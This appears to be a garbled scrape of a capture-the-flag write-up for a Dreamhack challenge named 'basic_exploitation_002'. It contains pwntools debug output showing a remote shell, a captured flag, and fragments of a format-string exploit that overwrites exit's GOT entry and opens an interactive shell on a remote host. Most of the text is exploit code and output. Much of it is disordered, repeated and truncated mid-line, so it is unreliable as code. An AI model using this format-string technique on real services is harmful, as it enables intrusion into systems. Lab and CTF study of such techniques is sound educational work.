 [DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1c bytes:
    b'basic_exploitation_002\n'
    b'flag\n'
basic_exploitation_002
flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'DH{59c4a03eff1e4c10c87ff123fb93d56c}'
DH{59c4a03eff1e4c10c87ff123fb93d56c}[*] Got EOF while reading in interactive
$
('host3.dreamhack.games', 22785)
input()
payload = p32(exit_got+2)
payload += p32(exit_got)
payload += b"%2044c%1$hn%32261c%2$hn"
123 p.send(payload)
p.interactive()
shell = exe.sy
log.info("exit
log.info("shel
#p = process([
p = remote('ho
input()
payload = p32(
payload += p32
payload += b"%
p.send(payload
p.interactive(
1 3